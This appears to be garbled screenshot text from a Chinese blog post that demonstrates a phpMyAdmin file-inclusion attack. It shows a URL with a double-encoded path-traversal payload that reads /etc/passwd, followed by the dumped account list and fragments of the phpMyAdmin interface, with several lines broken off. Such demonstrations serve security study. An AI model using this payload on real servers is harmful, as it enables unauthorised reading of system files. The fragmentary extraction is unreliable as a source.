 192.168.1.15:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
dmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/no
ema
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
_apt:x:100:65534::/nonexistent:/bin/false
https://blog.csdn.net/qq_296